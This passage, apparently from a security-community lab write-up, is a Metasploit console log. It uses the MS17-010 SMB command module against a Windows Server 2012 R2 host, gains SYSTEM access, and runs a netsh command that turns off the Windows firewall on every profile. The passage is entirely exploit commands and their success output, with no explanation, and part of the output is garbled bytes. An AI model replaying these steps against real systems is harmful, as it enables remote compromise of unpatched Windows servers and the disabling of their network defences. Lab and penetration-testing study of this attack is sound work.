 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND netsh advfirewall set allprofiles state off
COMMAND => netsh advfirewall set allprofiles state off
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.93.30:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[*] 192.168.93.30:445 - Built a write-what-where primitive...
[+] 192.168.93.30:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.30:445 - Getting the command output...
[*] 192.168.93.30:445 - Executing cleanup...
[+] 192.168.93.30:445 - Cleanup was successful
[+] 192.168.93.30:445 - Command completed successfully!
[*] 192.168.93.30:445 - Output for "netsh advfirewall set allprofiles state off":
J����
[*] 192.168.93.30:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
先知社区